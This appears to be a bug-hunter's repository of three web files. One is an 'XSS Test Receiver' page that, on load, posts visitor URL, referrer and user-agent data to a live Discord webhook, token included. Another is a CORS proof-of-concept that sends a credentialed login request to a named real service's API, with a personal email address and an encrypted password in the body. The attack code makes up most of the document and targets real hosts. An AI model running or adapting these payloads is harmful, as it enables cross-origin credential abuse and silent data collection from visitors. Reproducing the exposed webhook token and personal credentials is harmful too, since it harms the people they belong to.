
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>XSS Test Receiver</title>
  <script>
    (async () => {
      console.log("Page loaded at", new Date());
      const hook = "https://discordapp.com/api/webhooks/1435106041175081031/sEEPIQ7p60XPVA609k4WNz_ZbVtqbjzjaeygiwdRuvrTDi7XCrncUluQKgzyIADtDJea?wait=true"; // use your new webhook

      const payload = {
        username: "XSS Test Receiver",
        content: [
          `Hit: ${location.href}`,
          `Referrer: ${document.referrer || "(none)"}`,
          `UA: ${navigator.userAgent}`
        ].join("\n")
      };

      try {
        await fetch(hook, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify(payload)
        });
      } catch (e) {
        console.log("Webhook failed:", e);
      }
    })();
  </script>

  <style>
    body { font-family: monospace; background: #111; color: #0f0; padding: 2rem; }
  </style>
</head>
<body>
  <h1>XSS Hunter Test Page</h1>
  <p>If you can execute JavaScript here, the payload works.</p>
</body>
  <link rel="stylesheet" href="css/style.css">
<script src="js/logger.js"></script>
</html>
</file>

<file: poc.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>CORS PoC</title>
</head>
<body>
<h1>CORS Vulnerability PoC</h1>
<script>
fetch("https://razerid.razer.com/api/emily/7/login/get", {
  method: "POST",
  headers: {
    "Content-Type": "application/json",
    "Accept": "application/json, text/plain, */*"
  },
  credentials: "include",
  body: JSON.stringify({
    data: "<COP><User><email>aliyasser0115139@gmail.com</email><password>U2FsdGVkX19pKgwM4RvXNv8bZ2mfd9DhS4hi82e/0oKDfS/X3qwilz4AVAUftfV9Z3wkfF6I+/yyAijB3dIhVg==</password></User><ServiceCode>0060</ServiceCode></COP>",
    encryptedPw: "rev1",
    clientId: "b8bfda921fb67abed94266c89d4695f38dc63df2"
  })
})
.then(r => r.text())
.then(t => console.log("Response:", t))
.catch(e => console.error("Error:", e));
</script>
</body>
</html>
</file>
<file: css/style.css>
body {
  font-family: monospace;
  color: lime;
  background-color: black;
  text-align: center;
  margin-top: 5em;
}
</file>
